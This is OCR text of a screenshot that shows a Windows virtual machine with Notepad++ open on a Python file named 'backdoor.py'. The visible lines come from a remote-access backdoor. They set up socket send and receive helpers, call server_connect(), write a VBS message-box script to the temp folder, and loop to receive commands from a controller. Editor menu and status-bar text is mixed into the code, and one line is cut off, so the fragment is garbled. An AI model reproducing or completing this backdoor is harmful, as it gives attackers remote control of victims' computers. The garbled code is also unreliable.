 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
backdoor.py
56
57
58 decode_utf8 = lambda data: data.decode("utf-8")
59
60 recv = lambda buffer: objSocket.recv(buffer)
61
62 send = lambda data: objSocket.send(data)
63
64 server_connect()
65
66
67
68 def MessageBox(message):
69 objVBS = open(TMP + "/m.vbs", "w")
70 objVBS.write("Msgbox " +message + " "+ vbOkOnly + vbInformation+ vbSystemModal, "Message
71
Machine
MemoryError
MessageBox
Msgbox
72 while True:
73 try:
74 while True:
75 strData = recv(intBuff)
76 strData = decode_utf8(strData)
77
Activate Windows
Go to Settings to activate Windows.
Python file length : 1,927 lines : 103 Ln : 70 Col : 94 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
16:26
13/03/2019
Right Ctrl